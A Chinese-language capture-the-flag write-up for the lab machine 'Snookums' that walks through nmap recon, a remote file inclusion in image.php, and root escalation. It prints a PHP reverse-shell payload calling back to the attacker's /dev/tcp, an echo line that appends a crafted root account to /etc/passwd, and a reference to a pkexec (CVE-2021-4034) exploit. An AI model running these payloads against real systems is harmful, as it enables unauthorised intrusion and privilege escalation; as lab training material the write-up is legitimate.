简介

point 20

Snookums

Difficulty INTERMEDIATE

rated by community INTERMEDIATE

实验环境

攻击者 Kali 192.168.45.206

受害者 IP 192.168.241.58 Linux

1. 信息收集

收集受害者服务详情

nmap -sV -A 192.168.241.5821/tcp open ftp vsftpd 3.0.2

22/tcp open ssh OpenSSH 7.4 (protocol 2.0)

80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)

139/tcp open netbios-ssn Samba smbd 3.X – 4.X (workgroup: SAMBA)

445/tcp open netbios-ssn Samba smbd 4.10.4 (workgroup: SAMBA)

3306/tcp open mysql MySQL (unauthorized)

先尝试smbclient查看共享

smbclient -L ///192.168.241.58//

Password for [WORKGROUP\root]:要密码 不行

FUZZ测试也没用

2. 漏洞发掘与利用

google一下

发现一个RFI漏洞

https://www.exploit-db.com/exploits/48424

我们可以先实验一下

LFI可以

现在尝试RFI

先准备一个php木马

<?php echo system("bash -c 'bash -i >& /dev/tcp/192.168.45.206/445 0>&1'");?>python使用80端口的服务器 否则受害者无法包含

Kali监听445

URL:http://192.168.241.58/image.php?img=http://192.168.45.206/shell.php

输入后就拿到了反弹shell

3. 权限提升

3.1 第一种解法

在/var/www/html中发现db.php

里面有数据库名和密码

登录数据库 找到用户名和密码

而且家目录里面有michael的目录

所以 base64解码michael

HockSydneyCertify123

登录



linpeas里面有很重要的黄色词条

重点



在攻击者上生成密码

openssl passwd -1 -salt password zhyann生成密码为zhyann的加盐密码

echo 'zhyann:$1$password$WgTlColyEK2vchzTwRvQk.:0:0:root:/root:/bin/bash' >> /etc/passwd用zhyann:zhyann就能得到root权限



3.2 第二种解法

这种方法是在google上看到的

但是发现我的linpeas无法看出来 但是别人的可以

sudo version 版本为1.8.23的直接可以进去



https://github.com/joeammond/CVE-2021-4034

直接就能拿到root权限